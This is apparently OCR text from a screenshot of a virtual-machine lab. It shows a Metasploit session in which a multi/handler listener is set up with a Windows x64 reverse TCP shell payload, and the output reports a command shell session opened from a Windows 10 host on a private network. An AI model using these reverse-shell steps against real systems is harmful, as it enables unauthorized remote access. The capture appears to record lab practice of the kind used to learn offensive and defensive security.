 Debian 12.x 64-bit
Windows 10 x64
1 2 3 4 3 2:42
windows@windows: /var/www/html
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.50.129
LHOST => 192.168.50.129
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.50.129:4443
[*] Sending stage (336 bytes) to 192.168.50.130
[*] Command shell session 1 opened (192.168.50.129:4443 -> 192.168.50.130:52281) at 2025-03-19 02:40:20 -0400
sessions -v
Active sessions
===============
Session ID: 1
Name:
Type: shell windows
Info:
Shell Banner:
Microsoft Windows [Version 10.0.19045.2965]
-----
Tunnel: 192.168.50.129:4443 -> 192.168.50.130:52281 (192.168.50.130)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39
22°C
11:42 AM
3/19/2025
7